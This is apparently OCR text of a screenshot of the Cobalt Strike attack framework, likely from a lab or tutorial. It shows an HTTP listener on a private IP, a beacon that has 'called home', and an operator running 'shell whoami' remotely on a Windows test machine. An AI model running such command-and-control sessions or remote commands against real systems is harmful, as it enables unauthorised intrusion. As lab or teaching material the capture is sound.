 Cobalt Strike View Attacks Reporting Help
external internal listener
192.168.1.4 192.168.1.4 http-80
Event Log X Listeners X Beacon 192.168.1.4@1068 X
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
msedgewin10\ieuser